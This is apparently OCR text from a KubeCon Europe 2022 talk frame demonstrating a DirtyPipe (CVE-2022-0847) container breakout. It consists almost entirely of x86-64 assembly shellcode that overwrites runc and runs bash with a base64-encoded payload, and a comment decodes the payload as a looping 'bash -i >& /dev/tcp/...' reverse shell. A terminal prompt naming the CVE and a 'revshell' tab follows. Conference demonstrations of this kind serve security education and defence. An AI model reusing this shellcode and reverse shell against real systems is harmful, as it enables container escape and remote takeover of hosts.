 KubeCon
CloudNativeCon
Europe 2022
mov al, 0x3b
mov rdi, file_load_va + bash
push rdx
push file_load_va + payload
push file_load_va + dashc
push file_load_va + bash
mov rsi, rsp
syscall
mov rax, 0x3c ; exit syscall
mov rdi, 0x0  ; code
syscall
msg: db `This runc is hacked 😱\n`, 0
msgl: equ $-msg
bash: db `/bin/bash`, 0
dashc: db `-c`, 0
; $'while :; do for i in {2..5}; do bash -i >& /dev/tcp/172.17.0.$i/1337 0>&1; done; sleep 2; do
ne'
payload: db `echo "d2hpbGUgOjsgZG8gZm9yIGkgaW4gezIuLjV9OyBkbyBiYXNoIC1pID4mIC9kZXYvdGNwLzE3Mi4xN
y4wLiRpLzEzMzcgMD4mMTsgZG9uZTsgc2xlZXAgMjsgZG9uZQo="|base64 -d|bash`, 0
file_end:
ń vagrant @ubuntu-focal ń CVE-2022-0847-DirtyPipe-Container-Breakout $
1 1 1-revshell 2 2-dirtypipe Fri 20 11:28 Marks-MacBook-Pro